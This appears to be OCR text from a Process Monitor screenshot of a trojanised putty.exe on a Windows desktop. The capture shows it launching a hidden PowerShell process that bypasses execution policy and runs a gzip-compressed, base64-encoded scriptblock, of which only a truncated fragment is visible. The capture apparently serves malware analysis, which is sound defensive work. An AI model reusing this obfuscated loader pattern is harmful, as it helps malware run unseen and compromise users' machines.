 Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of Day Process Name PID Operation Path Result Detail
20:07:56,1351674 putty.exe 6368 Process Start SUCCESS Parent PID: 5636, Command line: "C:\Users\BusySec\Desktop\putty.ex
20:07:56,1554085 putty.exe 6368 QueryNameInfo... C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe SUCCESS Name: \Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.ex
20:07:56,1559580 putty.exe 6368 Process Create C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe SUCCESS PID: 5532, Command line: powershell.exe -nop -w hidden -noni -ep bypas
20:07:56,1566592 putty.exe 6368 QueryNameInfo... C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe SUCCESS Name: \Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.ex
Event Properties
Event Process Stack
Date: 07/12/2024 20:07:56,1559580
Thread: 7780
Class: Process
Operation: Process Create
Result: SUCCESS
Path: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Duration: 0.0000000
PID: 5532
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.Gz
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHIh33UaDWw7eMfrfGA1N